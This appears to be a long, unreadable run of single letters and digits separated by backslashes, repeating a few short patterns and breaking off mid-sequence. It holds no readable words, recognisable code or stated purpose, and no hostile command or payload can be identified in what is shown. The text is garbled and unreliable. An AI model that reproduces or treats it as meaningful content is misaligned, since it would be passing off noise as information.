d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\y\\O\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\d\\c\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\c\\d\\c\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\a\\c\\s\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\s\\c\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\f\\c\\a\\9\\b\\9\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\f\\a\\c\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\b\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\c\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\c\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\g\\a\\9\\b\\9\\f\\9\\a\\c\\s\\c\\a\\9\\b\\9\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\l\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l\\c\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\f\\a\\c\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\